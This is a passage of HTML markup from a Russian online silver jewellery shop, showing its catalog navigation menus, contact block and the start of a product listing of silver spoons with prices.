																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/zaponki/" title="Запонки">
										<span>Запонки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zaponki/">Запонки</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/zaponki/muzhskie_1/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/koltsa/" title="Кольца">
										<span>Кольца</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/koltsa/">Кольца</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/obruchalnye/" title="Обручальные">
														<span>Обручальные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/zhenskie/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/muzhskie/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/detskie/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани">
														<span>Спаси и Сохрани</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца">
														<span>Помолвочные кольца</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/broshi_bulavki/" title="Броши, булавки">
										<span>Броши, булавки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/broshi_bulavki/">Броши, булавки</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/broshi_1/" title="Броши">
														<span>Броши</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/bulavki/" title="Булавки">
														<span>Булавки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/zvezdy/" title="Звезды">
														<span>Звезды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/igolki/" title="Иголки">
														<span>Иголки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов">
										<span>Браслеты для часов</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/braslety_dlya_chasov/">Браслеты для часов</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/podveski/" title="Подвески">
										<span>Подвески</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podveski/">Подвески</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/podveski_raznye/" title="Подвески">
														<span>Подвески</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/kresty/" title="Кресты">
														<span>Кресты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/sharmy/" title="Шармы">
														<span>Шармы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/detskie_2/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака">
														<span>Знаки зодиака</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/musulmanskie/" title="Мусульманские">
														<span>Мусульманские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/bukvy/" title="Буквы">
														<span>Буквы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/budda/" title="Будда">
														<span>Будда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/zvezda_davida/" title="Звезда Давида">
														<span>Звезда Давида</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/ikony/" title="Иконы">
														<span>Иконы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/oberegi/" title="Обереги">
														<span>Обереги</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/zazhimy/" title="Зажимы">
										<span>Зажимы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zazhimy/">Зажимы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука">
														<span>Зажимы для галстука</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/sergi/" title="Серьги">
										<span>Серьги</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sergi/">Серьги</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/sergi/zhenskie_sergi/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/sergi/detskie_sergi/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/tsepi/" title="Цепи">
										<span>Цепи</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tsepi/">Цепи</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/tsepi_1/" title="Цепи">
														<span>Цепи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/zhenskie_3/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/muzhskie_3/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent" href="/catalog/stolovoe_serebro/" title="Столовое серебро">
										<span>Столовое серебро</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/stolovoe_serebro/">Столовое серебро</a></li>
																																															<li class="selected">
													<a class="dark-color" href="/catalog/stolovoe_serebro/lozhki/" title="Ложки">
														<span>Ложки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/vilki/" title="Вилки">
														<span>Вилки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/nozhi/" title="Ножи">
														<span>Ножи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/nabory/" title="Наборы">
														<span>Наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки">
														<span>Рюмки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/chashki/" title="Чашки">
														<span>Чашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/pialy/" title="Пиалы">
														<span>Пиалы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины">
														<span>Кувшины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/chayniki/" title="Чайники">
														<span>Чайники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы">
														<span>Сахарницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы">
														<span>Конфетницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники">
														<span>Подстаканники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/poilniki/" title="Поильники">
														<span>Поильники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sovki/" title="Совки">
														<span>Совки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки">
														<span>Ситечки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/busy/" title="Бусы">
										<span>Бусы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/busy/">Бусы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные">
														<span>Бусы лечебные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/busy/busy_1/" title="Бусы">
														<span>Бусы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/kollektsii/" title="Коллекции">
										<span>Коллекции</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kollektsii/">Коллекции</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия">
														<span>Коллекция Якутия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами">
														<span>Серебро с бриллиантами</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные">
														<span>Часы стальные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/pirsing/" title="Пирсинг">
										<span>Пирсинг</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/pirsing/">Пирсинг</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/pirsing/pirsing_1/" title="Пирсинг">
														<span>Пирсинг</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/podarochnye_karty/" title="Подарочные карты">
										<span>Подарочные карты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podarochnye_karty/">Подарочные карты</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты">
														<span>Подарочные карты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/suveniry/" title="Сувениры">
										<span>Сувениры</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/suveniry/">Сувениры</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/suveniry_1/" title="Сувениры">
														<span>Сувениры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/breloki/" title="Брелоки">
														<span>Брелоки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ruchki/" title="Ручки">
														<span>Ручки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ionizatory/" title="Ионизаторы">
														<span>Ионизаторы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/monety/" title="Монеты">
														<span>Монеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/pogremushki/" title="Погремушки">
														<span>Погремушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ikony_1/" title="Иконы">
														<span>Иконы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки">
														<span>Ложки загребушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков">
														<span>Цепочки для очков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/chasy/" title="Часы">
										<span>Часы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/chasy/">Часы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/chasy/zhenskie_4/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/chasy/muzhskie_4/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/shops/" title="Салоны">
						<span>Салоны</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/company/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/include/licenses_detail.php" title="Политика">
										<span>Политика</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/blog/" title="Блог">
										<span>Блог</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/brands/" title="Бренды">
										<span>Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Покупателям">
						<span>Покупателям</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Покупателям</a></li>
																															<li>
									<a class="dark-color" href="/info/faq/" title="Вопрос-ответ">
										<span>Вопрос-ответ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/delivery/" title="Где купить?">
										<span>Где купить?</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/warranty/" title="Гарантия">
										<span>Гарантия</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/gift-card/" title="Подарочные карты">
										<span>Подарочные карты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
			<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg svg-cabinet-login"></i>
				<span>Мой кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<div class="menu middle">
			<ul>
				<li class="counters">
					<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
						<i class="svg svg-compare"></i>
						<span>Сравнение товаров<span class="count empted">0</span></span>
					</a>
				</li>
			</ul>
		</div>
		<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<!-- noindex -->
			<div class="menu middle">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+73012297782" class="dark-color parent">
							<i class="svg svg-phone"></i>
							<span>+7 (3012) 29-77-82</span>
															<span class="arrow"><i class="svg svg_triangle_right"></i></span>
													</a>
													<ul class="dropdown">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
								<li class="menu_title">Телефоны</li>
																										<li><a rel="nofollow" href="tel:+73012297782" class="dark-color">+7 (3012) 29-77-82</a></li>
																										<li><a rel="nofollow" href="tel:+79247772288" class="dark-color">+7 (924) 777-22-88 </a></li>
																									<li><a rel="nofollow" class="dark-color" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></li>
															</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:sapphire@jc-sapphire.ru">sapphire@jc-sapphire.ru</a>				</div>
			
			
		</div>
				</div>
</div>			</div>
		</div>
				<div class="wraps hover_shine" id="content">
																<!--title_content-->
					<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="page-top-main">
								<h1 id="pagetitle">Ложки</h1>
			</div>
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/stolovoe_serebro/" itemprop="item"><span itemprop="name">Столовое серебро</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="3"></a><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/braslety/">Браслеты</a><a class="dark_link" href="/catalog/kole/">Колье</a><a class="dark_link" href="/catalog/zaponki/">Запонки</a><a class="dark_link" href="/catalog/koltsa/">Кольца</a><a class="dark_link" href="/catalog/broshi_bulavki/">Броши, булавки</a><a class="dark_link" href="/catalog/braslety_dlya_chasov/">Браслеты для часов</a><a class="dark_link" href="/catalog/podveski/">Подвески</a><a class="dark_link" href="/catalog/zazhimy/">Зажимы</a><a class="dark_link" href="/catalog/sergi/">Серьги</a><a class="dark_link" href="/catalog/tsepi/">Цепи</a><a class="dark_link" href="/catalog/stolovoe_serebro/">Столовое серебро</a><a class="dark_link" href="/catalog/busy/">Бусы</a><a class="dark_link" href="/catalog/kollektsii/">Коллекции</a><a class="dark_link" href="/catalog/pirsing/">Пирсинг</a><a class="dark_link" href="/catalog/podarochnye_karty/">Подарочные карты</a><a class="dark_link" href="/catalog/suveniry/">Сувениры</a><a class="dark_link" href="/catalog/chasy/">Часы</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="number" itemprop="item"><span itemprop="name">Ложки</span><b class="space"></b><span class="separator cat_last"></span><meta itemprop="position" content="4"></span><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/stolovoe_serebro/vilki/">Вилки</a><a class="dark_link" href="/catalog/stolovoe_serebro/nozhi/">Ножи</a><a class="dark_link" href="/catalog/stolovoe_serebro/nabory/">Наборы</a><a class="dark_link" href="/catalog/stolovoe_serebro/ryumki/">Рюмки</a><a class="dark_link" href="/catalog/stolovoe_serebro/chashki/">Чашки</a><a class="dark_link" href="/catalog/stolovoe_serebro/pialy/">Пиалы</a><a class="dark_link" href="/catalog/stolovoe_serebro/kuvshiny/">Кувшины</a><a class="dark_link" href="/catalog/stolovoe_serebro/chayniki/">Чайники</a><a class="dark_link" href="/catalog/stolovoe_serebro/sakharnitsy/">Сахарницы</a><a class="dark_link" href="/catalog/stolovoe_serebro/konfetnitsy/">Конфетницы</a><a class="dark_link" href="/catalog/stolovoe_serebro/podstakanniki/">Подстаканники</a><a class="dark_link" href="/catalog/stolovoe_serebro/poilniki/">Поильники</a><a class="dark_link" href="/catalog/stolovoe_serebro/sovki/">Совки</a><a class="dark_link" href="/catalog/stolovoe_serebro/sitechki/">Ситечки</a></div></div></div></div>		</section>
	</div>
</div>					<!--end-title_content-->
											
							<div class="wrapper_inner ">
			
									<div class="right_block  wide_N">
									<div class="middle ">
																			<div class="container">
																																				


												<div class="right_block1 clearfix catalog vertical" id="right_block_ajax">

					<div class="js_filter filter_horizontal">
				<div class="bx_filter bx_filter_vertical"></div>
			</div>
				<div class="inner_wrapper">
																										<div class="adaptive_filter">
					<a class="filter_opener"><i></i><span>Фильтр</span></a>
				</div>
				
			
			<!--'start_frame_cache_viewtype-block'-->						
<div class="sort_header view_block">
	<!--noindex-->
		<div class="sort_filter">
											</div>
		<div class="sort_display">	
											<a rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/?display=block" class="sort_btn block current"><i title="плиткой"></i></a>
											<a rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/?display=list" class="sort_btn list "><i title="списком"></i></a>
											<a rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/?display=table" class="sort_btn table "><i title="таблицей"></i></a>
					</div>
		<div class="clearfix"></div>
	<!--/noindex-->
</div>
													<div class="ajax_load block">
										<div class="top_wrapper row margin0 show_un_props">
			<div class="catalog_block items block_list">
								<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_337675" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_337675">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/337675/" class="thumb shine" id="bx_3966226736_337675_pict">
																												<img src="/upload/iblock/459/459abc95b0c7e13a63c3fa88046d26e5.jpg" alt="Сапфир каталог товаров Ложка из серебра" title="Сапфир каталог товаров Ложка из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="337675" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F337675%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/337675/" class="dark_link"><span>Ложка из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036239																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >15 317 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_337675_price">
													от <span class="values_wrapper">13 019.45 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/337675/" data-item="337675">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_337679" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_337679">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/337679/" class="thumb shine" id="bx_3966226736_337679_pict">
																												<img src="/upload/iblock/e88/e88cd8b3a37aea896750a23a96da720e.jpg" alt="Сапфир каталог товаров Ложка из серебра с позолотой" title="Сапфир каталог товаров Ложка из серебра с позолотой" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="337679" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F337679%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/337679/" class="dark_link"><span>Ложка из серебра с позолотой</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036244																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >11 042 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_337679_price">
													от <span class="values_wrapper">9 385.70 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/337679/" data-item="337679">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
